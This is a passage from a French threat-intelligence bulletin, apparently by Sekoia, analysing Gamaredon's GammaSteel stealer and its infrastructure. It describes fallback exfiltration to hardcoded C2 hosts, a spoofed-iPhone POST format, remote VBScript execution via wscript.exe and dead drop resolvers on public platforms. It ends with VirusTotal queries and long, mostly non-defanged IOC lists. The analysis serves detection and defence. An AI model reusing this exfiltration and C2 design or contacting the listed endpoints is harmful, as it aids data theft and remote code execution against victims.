

Bulletin n°XX

Juin 2026
Si l’exfiltration aboutit, le hachage du fichier volé est ajouté au fichier de suivi local afin
d’éviter tout nouveau téléchargement ultérieur. Toutefois, si le téléchargement vers S3
échoue en raison de restrictions réseau ou d’identifiants révoqués, la fonction déclenche un
mécanisme de secours. Elle interroge la configuration du registre local pour obtenir un
domaine et une adresse IP, dont les valeurs par défaut sont les points de terminaison codés
et hxxps://165.22.170[.]129/.
en dur hxxps://justsstop[.]ru/
Contrairement à la routine S3, qui expose les métadonnées dans l’URL, ce mécanisme de
secours dissimule les métadonnées au sein d’une structure multipart/form-data. La
requête se fait passer pour un appareil iPhone à l’aide d’une chaîne User-Agent codée en
dur. Le schéma de cette requête POST est défini comme suit :
Figure 18 – Schéma de la requête POST exfiltrant les fichiers
Voici le tableau présentant les variables utilisées :

Champ

Motif / Valeur

Mozilla/5.0 (iPhone; CPU iPhone OS 18_0 like Mac OS X)

User-Agent

AppleWebKit/605.1.15 (KHTML, like Gecko) Version/18.0
(codé en dur)

Mobile/15E148 Safari/604.1

Métadonnées
[PREFIX_1] + y + [SUFFIX], où PREFIX_1 est composé de 5

relatives au
caractères aléatoires et
SUFFIX de 5 à 10 caractères aléatoires

body

[RANDOM]::1000::[RANDOM]::[FOLDER:]::[RANDOM]::

Champ du

[MODIFICATION_DATE]::[RANDOM]::[SIZE_BYTES]::[RANDOM]::

body

-

Charge utile
[USER_ID]::[RANDOM]::[MD5_FILE]::[RANDOM]
Une chaîne encodée en Base64 contenant l'identifiant de la victime, le
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
49
Juin 2026

Bulletin n°XX

Juin 2026

Champ

Motif / Valeur
chemin d'accès au fichier et des horodatages, ainsi que des données
aléatoires "sans signification" et des séparateurs ::.
[PREFIX_2] + z + [SUFFIX], où PREFIX_2 est composé de 5

Fichier du

body
caractères aléatoires et

SUFFIX
de 5 à 10 caractères aléatoires

Nom de
Une chaîne aléatoire de 5 à 10 caractères (par exemple, Kjm19.dat).

fichier
La reconstitution suivante illustre le format de la requête POST avec des valeurs aléatoires
générées par la fonction :
Ce canal de secours fonctionne de manière bidirectionnelle. Au-delà de l’exfiltration de
données, le code peut lire la réponse HTTP afin d’exécuter n’importe quel code VBScript
arbitraire sur la machine de la victime. En effet, une fois le téléchargement terminé, la
fonction recherche dans le corps de la réponse du C2 la chaîne de caractères spécifique en
cas d’erreur. Si ce délimiteur est détecté, le script extrait tout le contenu qui le précède. Cette
charge utile est écrite dans un fichier temporaire situé dans C:\Users\[USER]

\AppData\Local\Temp\tmp[XXXX].tmp
(via
[System.IO.Path]::GetTempFileName()) puis exécutée à l’aide de wscript.exe
[TEMP_FILE_PATH] //e:vbscript //b.
Cela confirme que les points de contact C2 codés en dur ont une double fonction : ils servent
de récepteur pour les documents volés lorsque le stockage cloud principal est inaccessible,
et font simultanément office de passerelle pour l’exécution de code à distance.
Si le canal d’exfiltration S3 principal et les points de contact C2 de secours codés en dur sont
tous deux inaccessibles, la fonction lance une procédure de récupération de la configuration.
Cette fonction exploite une technique DDR, en interrogeant des plateformes publiques
légitimes et réputées afin de récupérer de nouveaux identifiants C2 et S3.
Le script exécute séquentiellement des requêtes HTTP GET vers quatre URL codées en dur
hébergées sur Telegra.ph, Write.as, Rentry[.]co et Mastodon. La fonction s'arrête dès la
première récupération réussie de données de configuration valides. Chacune de ces pages
héberge des chaînes codées contenant les éléments nécessaires à la mise à jour des
identifiants d’exfiltration S3 (clé d’accès, clé secrète, fournisseur et nom du bucket), ainsi
qu’un domaine et une adresse IP pour les requêtes de secours. Sekoia a constaté que les
configurations hébergées sur Telegra.ph, Write.as et Rentry[.]co sont identiques. En
revanche, la charge utile de Mastodon fournit une configuration distincte, pointant vers un
autre bucket S3 (set4 au lieu de set3) et une clé secrète modifiée.
Une fois l’analyse réussie, ces éléments écrasent la configuration actuelle de la fonction
dans le registre. Par conséquent, le prochain cycle d’exfiltration utilisera une nouvelle
infrastructure.
Si toutes les requêtes DDR échouent, la fonction exécute un dernier mécanisme de
sécurité : elle réinitialise la configuration. Elle réintègre de manière fixe l’adresse IP
165.22.170[.]129 et le domaine justsstop[.]ru dans le registre. Cette logique est
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
50
Juin 2026



Bulletin n°XX

Juin 2026
intéressante ; elle atténue le risque que le stealer se retrouve bloqué avec une configuration
DDR obsolète (par exemple, une publication Mastodon supprimée) en revenant à
l’infrastructure par défaut initiale, dans l’espoir que celle-ci soit à nouveau en ligne.
En résumé, ce mécanisme de basculement à plusieurs niveaux garantit la résilience
opérationnelle à long terme grâce à la diversification de la chaîne d'approvisionnement de
l'infrastructure. De plus, la possibilité d'exécuter du code VBScript arbitraire via le canal C2
de secours indique que l'opérateur entend non seulement conserver ses capacités de vol de
données, mais aussi préserver un canal permettant le déploiement de charges utiles
supplémentaires.

4.5Analyse de l'infrastructure

4.5.1 Dead Drop Resolvers (DDR)
L’infrastructure mise en place pour cette campagne associe des Dead Drop Resolvers, des
plateformes de réseaux sociaux légitimes et des serveurs contrôlés par les opérateurs.
Gamaredon s’appuie fortement sur les DDR pour faciliter la communication entre les vers,
les chargeurs et les voleurs de données, en utilisant ces services pour récupérer les
configurations C2 et les détails de déploiement (tels que les adresses IP, les domaines et les
services comme TryCloudflare ou workers[.]dev) ou pour héberger des secrets, notamment
des jetons pour le stockage cloud S3.
Parmi les services identifiés comme utilisés dans cette campagne figurent Telegram,
Telegraph, Teletype, Lesma.eu, check-host.net, Rentry[.]co, Write.as et Mastodon.
Pour des plateformes telles que Telegram, check-host.net et Lesma.eu, les charges utiles
hébergées consistent généralement en des domaines, des URL ou des adresses IP parfois
protégés par une obfuscation basique, qui est supprimée à l’aide d’expressions régulières
VBScript.
Figure 19 – Exemples de plateformes utilisées comme Dead Drop Resolver
Dans le cas de Lesma.eu, l’URL spécifique identifiée lors de l’analyse en temps réel ne
répondait pas. En revanche, l’analyse de check-host.net a révélé l’utilisation de domaines
contrôlés par les auteurs de l’attaque, notamment norosta[.]ru et des sous-domaines
aléatoires de selltosell[.]ru, pour résoudre les adresses IP C2 ou de staging.
À l’inverse, Rentry[.]co, Write.as et Mastodon avaient une fonction plus large, hébergeant à
la fois des indicateurs réseau et des identifiants de compartiment S3, notamment la clé
d’accès, la clé secrète, le nom du fournisseur et l’ID du compartiment. Les captures d’écran
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
51
Juin 2026




Bulletin n°XX

Juin 2026
suivantes montrent la vue destinée à l’utilisateur des URL ciblées (et non celle demandée
par la fonction en mode API) :
Figure 20 – Captures d’écrans des URL stockées sur ces DDR
En ce qui concerne Mastodon, il est intéressant de noter que l'historique des publications
remonte à la création du compte utilisateur @6o786d68hu. Ces messages datent du 6
octobre 2025 et ont probablement été générés pendant la phase de développement de la
chaîne :
Figure 20 – Captures d’écrans d’un profil Mastodon stockant les IPs du C2 affichant des messages générés
pendant la phase de test
Le contenu hébergé sur ces DDR fait l’objet de modifications fréquentes, plusieurs fois par
jour. Pour analyser la cadence des mises à jour, Sekoia a surveillé le compte Mastodon
spécifique intégré en dur dans la fonction d’exfiltration de données du logiciel malveillant, en
vérifiant les modifications toutes les minutes entre janvier et février 2026. Sekoia a observé
un schéma d’automatisation clair : les publications étaient systématiquement mises à jour
quatre fois par jour à des intervalles réguliers, avec un écart de quelques minutes seulement.
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
52
Juin 2026



Bulletin n°XX

Juin 2026
Ce schéma indique l’existence d’un mécanisme automatisé ; les heures de mise à jour
restent constantes dans une fourchette de cinq minutes.
Il convient de noter une corrélation possible entre la pause d’une journée dans l’activité
d’exfiltration automatisée de données de Gamaredon, le 13 février, et les frappes de drones
ukrainiens menées la veille. Le 12 février, des unités de drones ukrainiennes auraient pris
pour cible un centre de données situé à Prymorsk²⁹, une installation contribuant à
l’infrastructure de télécommunications russe dans le sud et l’est de l’Ukraine occupés, y
compris en Crimée³⁰. Cette localisation correspond à celle d’une base opérationnelle
soupçonnée d’appartenir à Gamaredon : en novembre 2021, le Service de sécurité ukrainien
(SBU) avait publiquement identifié³¹ cinq membres du groupe comme étant des officiers de la
branche criméenne du FSB, qui opéraient, selon les estimations, depuis Sébastopol et
agissaient sur ordre du Centre 18 du FSB à Moscou. Bien qu’un lien de causalité direct reste
à confirmer, les dommages physiques causés à ces installations électriques et de
communication ont pu perturber temporairement l’infrastructure réseau locale³² dont dépend
le groupe. Cette perturbation semble avoir été de courte durée, puisque l’activité
automatisée a repris peu après cette interruption d’une journée.
Au cours de cette période d’observation d’un mois, 115 adresses IP uniques ont été extraites
par Sekoia, quatre domaines et cinq ensembles distincts d’identifiants S3 (nom de
compartiment, clé d’accès et clé secrète), tous liés à un seul fournisseur : Tebi.io. Il convient
de noter que Tebi.io devrait cesser ses activités fin mars 2026, un détail qui aurait été
communiqué aux utilisateurs³³ par e-mail plutôt que par une annonce publique.
Figure 21 – Mesage adressé personnellement aux utilisateurs de Tebi.io lors de la cessation d’activités
Étant donné que la chaîne d’infection semble être active depuis fin décembre 2025, le choix
de ce fournisseur suggère une décision opérationnelle délibérée plutôt qu’un simple
opportunisme.
Enfin, il convient également de noter que Rentry[.]co intègre une fonctionnalité de comptage
des vues. Par exemple, l’URL hxxps://rentry[.]co/hwzrmfkx, consultée le 23 janvier
2026, affichait plus de 2 890 vues. Bien que la documentation de Rentry ne fournisse pas de
détails spécifiques³⁴, se contentant d’indiquer que les vues sont « mises à jour toutes les 10
minutes », il est fort probable que cet indicateur corresponde à un nombre brut de vues, qui
s’incrémente même lors des actualisations de la page.
²⁹ https://militarnyi.com/en/news/unmanned-systems-forces-data-center-airbase/
³⁰ https://euvsdisinfo.eu/russias-information-grip-on-ukraines-occupied-territories/
³¹ https://ssu.gov.ua/en/novyny/sbu-vstanovyla-khakeriv-fsb-yaki-zdiisnyly-ponad-5-tys-kiberatak-na-
derzhavni-orhany-ukrainy
³² https://www.rnbo.gov.ua/files/2023_YEAR/CYBERCENTER/Gamaredon_activity.pdf
³³ https://judis.id/cloud/tebi-io-shutdown-2026-migrasi-cloud-storage/
³⁴ https://rentry.co/what
Bulletin-APT-RU-2606
Bulletin n°XX
Juin 2026
53
Actualité des codes et infrastructures russes

Bulletin n°XX

Juin 2026

4.5.2 DDNS et service cloud
Une partie de l’infrastructure repose sur les services de DNS dynamique (DDNS) fournis par
No-IP³⁵. Des domaines tels que serveirc[.]com, webhop[.]me, serveftp[.]com et myvnc[.]com
sont principalement observés lors de la phase d’accès initiale, une seule occurrence ayant
été relevée au sein du loader de première étape.
De plus, Gamaredon utilise Supabase pour héberger ses charges utiles, tirant parti de la
bonne réputation de la plateforme pour contourner les filtres de sécurité de base. En tant que
fournisseur légitime de services de backend en tant que service (Backend-as-a-Service),
Supabase offre une infrastructure attrayante pour une utilisation opérationnelle à court
terme. Dans le cadre de cette campagne, le service est utilisé pour héberger un fichier PDF
factice contenant du code VBScript malveillant.

4.5.3 Infrastructure contrôlée par l’opérateur
Tout au long de la chaîne d’infection, l’opérateur exploite sa propre infrastructure, composée
d’adresses IP et de domaines dédiés. La fonction principale de cette infrastructure est de
recevoir les empreintes des victimes transmises via les en-têtes HTTP. En fonction de
l’étape spécifique de la chaîne d’infection, ces serveurs sont également configurés pour
délivrer des charges utiles VBScript, fournir des URL de configuration réseau mises à jour ou
servir de point de terminaison d’exfiltration pour les documents collectés par GammaSteel.
Par exemple, Sekoia a cartographié le déploiement de nouveaux hôtes entre le 16 janvier et
le 28 janvier 2026. Au cours de cette période, 55 nouveaux serveurs ont été provisionnés. La
durée de vie opérationnelle moyenne de ces hôtes est d’environ 24 heures, à l’exception de
deux adresses IP qui sont restées actives pendant la quasi-totalité de la période et qui ne
semblent pas se comporter différemment des autres. Cette rotation à haute fréquence
démontre que Gamaredon dispose d’une infrastructure distribuée résiliente et de la capacité
à provisionner rapidement de nouveaux hôtes. Le schéma de déploiement, qui génère
généralement entre trois et huit nouveaux serveurs toutes les 48 heures, suggère fortement
une automatisation et une volonté de pérennité opérationnelle.
Afin de comparer l’infrastructure activement provisionnée par l’opérateur aux serveurs
explicitement affectés à la chaîne d’infection, Sekoia a analysé le volume quotidien d’hôtes
uniques distribués via le compte Mastodon mentionné précédemment au cours de la même
période. Ces serveurs sont destinés à être utilisés par GammaSteel comme points de
contrôle C2 ou points de terminaison d’exfiltration. Au total, 61 nouveaux serveurs ont été
créés. Cela correspond à un rythme de déploiement constant de quatre nouveaux serveurs
par jour, ce qui renforce l'évaluation précédente selon laquelle le pipeline d’infrastructure de
l’opérateur est automatisé. Par conséquent, Sekoia estime que les serveurs nouvellement
déployés sont immédiatement mis en service et intégrés à cette campagne.

4.5.4 Obfuscation, anti-analyse et persistance « made in FSB »
Les opérations de Gamaredon se caractérisent par un effort à l’échelle industrielle visant à
échapper à la détection et à maintenir un accès à long terme. Le volume de bruit généré tant
au sein du code du système local que dans les déploiements réseau témoigne d’une
compréhension avancée des mécanismes de défense. Cette chaîne d’infection est
explicitement conçue pour l’anti-analyse, épuisant les défenseurs par sa complexité et ses
techniques d’évasion plutôt que de s’appuyer sur des exploits zero-day sophistiqués.
³⁵ https://www.noip.com/
Bulletin-APT-RU-2606
Bulletin n°XX
Juin 2026
54
Actualité des codes et infrastructures russes

Bulletin n°XX

Juin 2026
Une caractéristique déterminante de cette campagne est son recours massif à VBScript. À
l’exception du stealer écrit en Powershell, GammaPhish, GammaWorm et GammaLoad sont
codés en VBScript à l’aide de l’API COM native de Windows. Le flux d’exécution fonctionne
un peu comme une poupée matriochka russe. Lorsqu’un stockage local s’avère nécessaire,
l’opérateur injecte des fonctions VBScript dans des fichiers ADS associés à des profils
utilisateur standard ou à des répertoires temporaires. Il existe actuellement très peu d’outils
d’analyse courants dédiés à l’exécution de VBScript, et Sekoia estime que Gamaredon a
délibérément développé cette chaîne d’infection en VBScript afin de tromper les sandbox et
de ralentir la rétro-ingénierie manuelle.
Pour compliquer encore davantage le triage, Gamaredon recourt à des techniques
d’obfuscation en concevant chaque composant de manière à ce qu’il se fonde dans le bruit
de fond d’un environnement Windows standard. Chaque fonction que Sekoia a analysé
présente des variantes constantes par rapport aux enquêtes en ligne précédentes ; les
variables changent, les structures logiques sont légèrement décalées et le bruit codé en dur
est aléatoire, ce qui rend difficile le suivi de l’évolution de la chaîne. Les charges utiles
VBScript en mémoire dépassent souvent les 20 000 lignes, fortement gonflées par du code
indésirable généré dynamiquement et de fausses variables afin de contourner les signatures
statiques et de perturber l’analyse dynamique.
Au-delà de l’obfuscation des scripts, Gamaredon a transformé le registre Windows en arme.
GammaLoad met à jour et lit en permanence le registre pour y stocker les configurations
réseau en temps réel, mettre en cache les sorties DDR et les serveurs relais ou C2, afin de
garantir que la boucle d’infection ne soit jamais rompue. Le registre héberge également
littéralement GammaSteel, y compris ses 71 fonctions Powershell distinctes, directement au
sein de la clé HKCU\Printers\. Marquant un changement majeur dans ses TTP,
Gamaredon utilise l’API DPAPI de Windows pour chiffrer ces fonctions hébergées dans le
registre. En utilisant la méthode ConvertTo-SecureString sans clé spécifiée, le
chiffrement est strictement lié à la session active de l’utilisateur. Il convient de noter que
cette TTP recoupe fortement les comportements historiques de l’ensemble d’intrusion
InvisiMole en 2020, un opérateur lié au FSB précédemment observé en collaboration avec
Gamaredon, comme l’a détaillé ESET dans son rapport "InvisiMole : The Hidden Part of the
Story"³⁶. Enfin, ce processus de déploiement complexe est complété par une fonctionnalité
de porte dérobée opportuniste intégrée au flux de communication. À presque chaque étape
de l’interaction réseau, qu’il s’agisse d’un chargeur interrogeant un DDR ou de chaque fichier
exfiltré par le voleur de données via son C2 de secours, le système analyse la réponse
HTTP et l’exécute aveuglément si elle contient du code VBScript. Cela garantit à l’opérateur
la possibilité de déclencher l’exécution de code distant arbitraire à tout moment au cours du
cycle de vie de l’infection, ce qui lui permet de déployer de nouvelles charges utiles à la
volée ou, éventuellement, de dépanner le système en cas de rupture du pipeline
d’exfiltration.

Note de l’analyste
L’analyse de l’échantillon serial.sys, identifié via la requête VirusTotal entity:file
engines:trojan AND engines:pterodo AND engines:gamaredon et soumis sur la
plateforme le 23 juin 2026, suggère l’existence potentielle d’une campagne en cours,
différente de celles analysées. L’échantillon contacte l’URL
³⁶ https://web-assets.esetstatic.com/wls/2020/06/ESET_InvisiMole.pdf
Bulletin-APT-RU-2606
Bulletin n°XX
Juin 2026
55
Actualité des codes et infrastructures russes

Bulletin n°XX

Juin 2026
https://te.legra.ph:443/ahwrctpggea-05-07, correspondant à une page créée le 7
mai 2026 et redirigeant vers le C2 https://www.zoho.com@thesole.dpdns.org/mammet.
Comme observé dans les échantillons précédemment analysés par Sekoia, l’exfiltration de
l’empreinte de la machine compromise est réalisée via des en-têtes HTTP contenant des
valeurs aléatoires générées dynamiquement. Dans ce cas, les données sont transmises à
https://6goa83.rubinovich.ru/provide/2366.avi. La même requête est également
envoyée vers https://colb5.iuzhpkpd4sph.workers.dev/358/extended/extended.as
et https://o9f.addison8.workers.dev/pinprick/100.asf (les extensions sont et des
parties du chemin prises aléatoirement dans des listes codées en dur :
".db",".icl",".m4v",".mts",".ndx",".avi",".asf",".as", ".kdp",".brk" et
"canvas","shorts","brush","extended","provide"))
(
Les tentatives de pivot à partir de ces nouveaux indicateurs n’ont pas permis d’identifier
d’autres artefacts ou échantillons associés. Les recherches suivantes ont été effectuées
sans résultat concluant :
- entity:file behaviour_network:6goa83.rubinovich.ru
- entity:file behaviour_network:colb5.iuzhpkpd4sph.workers.dev
- entity:file behaviour_network:o9f.addison8.workers.dev
Par ailleurs, un seul échantillon a été identifié comme communiquant avec ce nouveau DDR
requête
via
la
entity:file
behaviour_network:"https://te.legra.ph/ahwrctpggea-05-07", il s'agit de
l'échantillon étudié.

IOC
Adresses IP :
104.194.140.6
172.86.76.132
165.22.170.129
77.110.107.165
107.189.19.48
5.181.2.158
194.58.66.82
URL :
https://graph.org/kyjfkyr-12-06
https://bold.zsjtn41091.workers.dev
https://teletype.in/@myrain/Xh1Lta2Ccro
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
56
Juin 2026

Bulletin n°XX

Juin 2026
https://quitethepastry.ru

https://telegra.ph/f8bfl6sp-01-02
https:/t.me/s/teotori
https://www.telegram.me/s/oberfarir
https://insight-sweet-drainage-appreciated.trycloudflare.com/log
https://telegram.me/s/oberfarir
https://api.telegra.ph/getPage/Hello-01-23-161
https://write.as/api/posts/1nei1af6dnw8q
https://rentry.co/hwzrmfkx
https://mastodon.social/api/v1/statuses/115942411657067215
Noms de domaine :
justsstop.ru
iiwdsxwamylbwwsoyrmj.supabase.co
scdevelopements.com
relay.astrocaf.com
heart7766.vmkyieebw2.workers.dev
47ad.pdjqa15890.workers.dev
f6f8.bzvbl72942.workers.dev
7799.nlufx08035.workers.dev
6cab.pxlbg77972.workers.dev
db6b.vmocs87616.workers.dev
46c0.sqogj22317.workers.dev
2ad1.gmuds90318.workers.dev
raspy.bzcku21528.workers.dev
long-king-02b7.5ekz2z6pjk.workers.dev
broken-dust-20eb.bnxaz24270.workers.dev
livelyfeather.ydqbg11598.workers.dev
favoriteclown.endl.site
iguessillgoout.myvnc.com
tillthesunrise.sytes.net
vaporblue.ddnsking.com
daremoinai.bounceme.net
bloodywolves.ddns.net
massadex.3utilities.com
worker.3utilities.com
throbsuns2.h4puonhajw.workers.dev
bed-office-original-bytes.trycloudflare.com
2f34.u9wixg8dcxrxw.workers.dev
ab0f2.xh0lr6gvbtqopyp.workers.dev
b80.sc9nj1tx.workers.dev
bf7.he2p9djjz.workers.dev
busha80d.dp7uszdstai.workers.dev
c71.zb41e6kcfa.workers.dev
cf2.tcrn7uoroffxls.workers.dev
fallze2e73.l1uxclprg1cj.workers.dev
sweetnce.kw68guncvjq.workers.dev
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
57
Juin 2026

Bulletin n°XX

Juin 2026
hatf8d7.oxwqplxmoyjpe.workers.dev
sb353.rug5o12yj2pa.workers.dev
squc32.ke3fm3xwqbhi.workers.dev
ss975.zsq7cmi9.workers.dev
thre6d.rfgah07ggr.workers.dev
lin95.lp6kxqip.workers.dev
300a.mbdudar2m.workers.dev
bittere63e.gcjc7ulfg8zc.workers.dev
qu776.nsdbzy1t.workers.dev
mnf8b.wcpxlxtnk.workers.dev
tigh8d.wnsmohinpf.workers.dev
pati1fa.gusnqojic0byx.workers.dev
mo88.dmnfesfnadt3.workers.dev
li751.ffoqdlqg.workers.dev
mug-holmes-oklahoma-exception.trycloudflare.com
lively-disk-b5d5.tiffany88-140.workers.dev
oreb1.qxjmxpd8dfr.workers.dev
kosoyed.ru
uarefire.ru
youaresilent.ru
antresolle.ru
complicaty.ru
yourrain.ru
oclouds.ru
complicaty.ru
rubakovox.pro
astrocaf.com
norosta.ru
stradrol.ru
tienes.ru
drygmetal.ru
holyglore.ru
kimiga.ru
areyouall.ru
bakaden.ru
best-sluts-ukraine.ru
bluradon.ru
broposez.ru
esoque.ru
nordovol.ru
gekka.ru
selltosell.ru
mstobik.ru
nomame.ru
poracholly.ru
pro-bros.ru
sellingleft.ru
stromatog.ru
ulisar.ru
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
58
Juin 2026

Bulletin n°XX

Juin 2026
vergadol.ru
mumbradi.ru
yumeglory.ru
buhembald.ru
nushtosh.ru
bulyabo.ru
kingandsh.ru
lesregines.ru
mirroran.ru
vodosmot.ru
barentsot.ru
accountand.ru
consentesto.ru
festucamos.ru
adiantumso.ru
aquariusso.ru
progerod.ru
fatuamos.ru
vifpor.ru
bibitron.ru
antarcticos.ru
mortumakaab.ru
eldjip.ru
invictusto.ru
bitorgas.ru
ludoida.ru
aethionemaso.ru
alismaso.ru
alliumso.ru
andamanos.ru
arabianos.ru
beringos.ru
tadrogim.ru
kaelos.ru
indianos.ru
lovetco.ru
tomatron.ru
balduron.ru
mashalled.ru
drakhalos.ru
vukongos.ru
sativamos.ru
reforto.ru
semikos.ru
fortunatos.ru
nandayo.ru
triticumos.ru
credomched.ru
balticos.ru
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
59
Juin 2026

Bulletin n°XX

Juin 2026
acorusso.ru
zerodems.ru
conservatis.ru
gitorfa.ru
domestikon.ru
geniusto.ru
calclus.ru
rotosol.ru
artakin.ru
urdevont.ru
voulumonte.ru
erroton.ru
nododru.ru
vitorog.ru
auxiliatos.ru
pratensismos.ru
noportor.ru
lestemps.ru
trunda.ru
pacificos.ru
atlanticos.ru
visiksa.ru
columbaso.ru
marimashe.ru
allohad.ru
lasculpture.ru
aestivumos.ru
elvalos.ru
mitrala.ru
iuppitertos.ru
logitrap.ru
herculeso.ru
hordeumos.ru
blakurin.ru
wukongo.ru
geminiso.ru
kolontra.ru
monitral.ru
xenophorm.ru
aluran.ru
arcticos.ru
hotun.ru
bromusmos.ru
quiapour.ru
skilan.ru
virgoso.ru
venustos.ru
mitralos.ru
andromedas.ru
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
60
Juin 2026

Bulletin n°XX

Juin 2026
artakos.ru
aurigaso.ru
bootesso.ru
bortorad.ru
caelestisto.ru
cathedrales.ru
corvusso.ru
dedesir.ru
distichonmos.ru
indigetesto.ru
kamnotop.ru
kandrafolos.ru
labellen.ru
larumtos.ru
lesartistes.ru
lesetoiles.ru
libraso.ru
lopraqum.ru
maplils.ru
nikortal.ru
ninjagoa.ru
noprotal.ru
novensilesto.ru
orbentis.ru
orvillo.ru
pohudim.ru
secalemos.ru
siphilos.ru
staltulos.ru
tenterons.ru
visiksat.ru
dvadrugash.ru
estaca.ru
crudoes.ru
rozalinde.ru
aguas.ru
lihoradit.ru
madres.ru
iraliv.ru
andbien.ru
boobasword.ru
movingdeath.ru
bluera.ru
crokul.ru
dafyp.ru
leobard.ru
letsgout.ru
mekras.ru
boppekax.ru
Bulletin-APT-RU-2606
Bulletin n°XX
